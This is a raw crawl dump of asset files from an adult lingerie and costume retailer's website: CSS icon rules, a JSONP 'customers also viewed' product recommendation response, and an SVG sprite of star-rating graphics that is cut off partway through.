.path1:before{content:"";color:#ffb3c7}.ds-icon-klarnaicon .path2:before{content:"";margin-left:-1.798828125em;color:#0a0b09}.ds-icon-PayPalicon .path1:before{content:"";color:#003087}.ds-icon-PayPalicon .path2:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path3:before{content:"";margin-left:-3.771484375em;color:#003087}.ds-icon-PayPalicon .path4:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path5:before{content:"";margin-left:-3.771484375em;color:#001c64}.ds-icon-PayPalicon .path6:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path7:before{content:"";margin-left:-3.771484375em;color:#003087}.ds-icon-account:before{content:""}.ds-icon-heart:before{content:""}.ds-icon-Close:before{content:""}.ds-icon-Vector-1:before{content:""}.ds-icon-Vector-2:before{content:""}.ds-icon-Vector-4:before{content:""}.ds-icon-Vector-5:before{content:""}.ds-icon-Vector-8:before{content:""}.ds-icon-van:before{content:""}.ds-icon-lock:before{content:""}.ds-icon-Return:before{content:""}.ds-icon-Slider:before{content:""}.ds-icon-Thumbsup:before{content:""}.ds-icon-Thumbsdown:before{content:""}.ds-icon-Upload:before{content:""}.ds-icon-Location:before{content:""}.ds-icon-Shoppingbag:before{content:""}.ds-icon-Gift:before{content:""}.ds-icon-Search:before{content:""}.ds-icon-starlarge:before{content:"";color:#80c7bc}.ds-icon-starsmall .path1:before{content:"";color:#fff}.ds-icon-starsmall .path2:before{content:"";margin-left:-1em;color:#80c7bc}.ds-icon-Instagram:before{content:""}.ds-icon-Facebook:before{content:""}.ds-icon-Twitter:before{content:""}.ds-icon-YouTube:before{content:""}.ds-icon-Pinterest:before{content:""}.ds-icon-TikTok:before{content:""}.ds-icon-LinkedIn:before{content:""}.ds-icon-linkicon:before{content:""}.ds-icon-shareicon:before{content:""}.ds-icon-whatsapp:before{content:""}.ds-icon-email:before{content:""}.ds-icon-time:before{content:""}.ds-icon-playonly:before{content:""}.ds-icon-People:before{content:""}.ds-icon-burgermenu:before{content:""}.ds-icon-closemenu:before{content:""}.ds-icon-Train:before{content:""}.ds-icon-AppleLogo:before{content:""}.ds-icon-giftcard:before{content:""}.ds-icon-GooglePay .path1:before{content:"";color:#5f6368}.ds-icon-GooglePay .path2:before{content:"";margin-left:-1em;color:#5f6368}.ds-icon-GooglePay .path3:before{content:"";margin-left:-1em;color:#5f6368}.ds-icon-GooglePay .path4:before{content:"";margin-left:-1em;color:#4285f4}.ds-icon-GooglePay .path5:before{content:"";margin-left:-1em;color:#34a853}.ds-icon-GooglePay .path6:before{content:"";margin-left:-1em;color:#fbbc04}.ds-icon-GooglePay .path7:before{content:"";margin-left:-1em;color:#ea4335}.ds-icon-PayPal .path1:before{content:"";color:#000;opacity:.07}.ds-icon-PayPal .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-PayPal .path3:before{content:"";margin-left:-1em;color:#003087}.ds-icon-PayPal .path4:before{content:"";margin-left:-1em;color:#3086c8}.ds-icon-PayPal .path5:before{content:"";margin-left:-1em;color:#012169}.ds-icon-Mastercard .path1:before{content:"";color:#000;opacity:.07}.ds-icon-Mastercard .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-Mastercard .path3:before{content:"";margin-left:-1em;color:#eb001b}.ds-icon-Mastercard .path4:before{content:"";margin-left:-1em;color:#f79e1b}.ds-icon-Mastercard .path5:before{content:"";margin-left:-1em;color:#ff5f00}.ds-icon-VISA .path1:before{content:"";color:#000;opacity:.07}.ds-icon-VISA .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-VISA .path3:before{content:"";margin-left:-1em;color:#142688}.ds-icon-ApplePay .path1:before{content:"";color:#000}.ds-icon-ApplePay .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-ApplePay .path3:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path4:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path5:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path6:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path7:before{content:"";margin-left:-1em;color:#000}.ds-icon-Klarna .path1:before{content:"";color:#ffb3c7}.ds-icon-Klarna .path2:before{content:"";margin-left:-1em;color:#ffb3c7}.ds-icon-Klarna .path3:before{content:"";margin-left:-1em;color:#0a0b09}.ds-icon-AMEX .path1:before{content:"";color:#000;opacity:.07}.ds-icon-AMEX .path2:before{content:"";margin-left:-1em;color:#006fcf}.ds-icon-AMEX .path3:before{content:"";margin-left:-1em;color:#fff}.ds-icon-Clearpay .path1:before{content:"";color:#b2fce4}.ds-icon-Clearpay .path2:before{content:"";margin-left:-1em;color:#000}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1768865055401&_device=mac&userId=&cookieId=bcXRUBEhVH6dj8aoIedQ1QnzE8&emailId=&anchors=id%3A%3ACONSTABLE-CUTIE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcXRUBEhVH6dj8aoIedQ1QnzE8%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22CONSTABLE-CUTIE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 960
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[{"id":"HOSPITAL-HOTTIE","product_name":"Hospital Hottie Nurse Outfit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc85474ca/images/17ODODAS1363053/1009506_Z_1.jpg","product_url":"https://www.annsummers.com/master-products/hospital-hottie-nurse-outfit/HOSPITAL-HOTTIE.html"},{"id":"NS-TUXEDO-BUNNY","product_name":"Tuxedo Bunny Outfit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd3338057/images/2005502/2005502_Z_1.jpg","product_url":"https://www.annsummers.com/fancy-dress/fancy-dress-shop-by-collection-bunny/tuxedo-bunny-outfit/NS-TUXEDO-BUNNY.html"},{"id":"NS-MAID-TO-PLEASURE","product_name":"Maid To Pleasure","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9a8ffdfd/images/17ODODAS1367013/1006633_Z.jpg","product_url":"https://www.annsummers.com/fancy-dress/fancy-dress-shop-by-collection-maids/maid-to-pleasure/NS-MAID-TO-PLEASURE.html"},{"id":"AW20-POLICE-BODY-OUTFIT","product_name":"Police Officer Body","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9e1169fd/images/2002127/2002127_IM.jpg","product_url":"https://www.annsummers.com/fancy-dress/fancy-dress-shop-by-collection-police/police-officer-body/AW20-POLICE-BODY-OUTFIT.html"},{"id":"TASHA-TEDDY","product_name":"Tasha Crotchless Teddy","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0097bc2f/images/1007425/Tasha Crotchless Teddy^Black^ALL$1007425_FRONT_.jpg","product_url":"https://www.annsummers.com/erotic/erotic-all-crotchless-landing/erotic-crotchless-bodies/tasha-crotchless-teddy/TASHA-TEDDY.html"},{"id":"HOLD-ME-TIGHT-BODY","product_name":"Hold Me Tight Body","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8917473/images/2002923/birthdaysuitholdmetightbody-nude1-all--2002923-detail-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY.html"},{"id":"OKTOBERFEST-OUTFIT","product_name":"Beer Maid Dress","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe9648c34/images/2003422/2003422_NZ.jpg","product_url":"https://www.annsummers.com/fancy-dress/fancy-dress-shop-by-cat-beer-maids/beer-maid-dress/OKTOBERFEST-OUTFIT.html"},{"id":"41992","product_name":"Black Faux Fur Handcuffs","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5cef3087/images/03BOCUAS1104006/03BOCUAS1104006_Z_2.jpg","product_url":"https://www.annsummers.com/bondage-shop/bondage-restraints/black-faux-fur-handcuffs/41992.html"},{"id":"SAILOR-EROTIC-OUTFIT","product_name":"Sexy Sailor Outfit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw59752c15/images/2005660/2005660_Z_1.jpg","product_url":"https://www.annsummers.com/fancy-dress/fancy-dress-shop-by-category-fancy-dress/sexy-sailor-outfit/SAILOR-EROTIC-OUTFIT.html"},{"id":"NURSE-EROTIC-OUTFIT","product_name":"Naughty Nurse Outfit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dweb73d9d6/images/2005646/2005646_Z_1.jpg","product_url":"https://www.annsummers.com/fancy-dress/fancy-dress-shop-by-collection-nurses/naughty-nurse-outfit/NURSE-EROTIC-OUTFIT.html"}],"recoUUID":"18cf403c-5f24-4ede-94b4-ad9c5ddb92bf"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg
body_size: 15787
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1051.21" height="2651.198"><symbol fill="none" id="svg-1stars-selected" viewBox="0 0 175 35"><title>1stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M54.798 5.114a1.694 1.694 0 00-1.527-.949 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.42-1.724 1.697 1.697 0 00-1.364-1.144l-7.619-1.118z" opacity=".4"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117zm-34.769 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-1stars" viewBox="0 0 175 35"><title>1stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M54.523 4.95A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-2stars-selected" viewBox="0 0 175 35"><title>2stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117zm-34.769 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-2stars" viewBox="0 0 175 35"><title>2stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M89.523 4.95A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-3stars-selected" viewBox="0 0 175 35"><title>3stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-3stars" viewBox="0 0 175 35"><title>3stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M124.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-4stars-selected" viewBox="0 0 175 35"><title>4stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 